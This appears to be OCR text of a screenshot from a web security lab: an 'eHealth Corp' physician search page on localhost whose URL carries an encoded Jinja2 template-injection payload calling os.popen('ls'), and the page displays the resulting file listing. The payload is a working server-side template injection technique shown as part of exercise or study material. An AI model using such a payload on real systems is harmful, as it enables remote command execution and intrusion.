 127.0.0.1:5000/medics?search=%7B%7B+%27%27.__class__+.__base__+.__subclasses__%28%29%5B213%5D+.__init__+.__globals__%5B%27sys%27%5D+.modules%5B%27os%27%5D+.popen%28%27ls%27%29+.read%28%29+%7D%7D
J
eHealth Corp
Home Schedule Logged in as admin3 Logout
Together, for you and
your health
eHealth Corp
Our Team of
professionals
Search for a phyisician Search
Searching for 'Dockerfile README.md app instance
main.py requirements.txt '
Name Email Speciality
Joseph Moma jm@uapt @jm
Richard Stallman rms@gnu.org @rms
Larry the Bird @twitter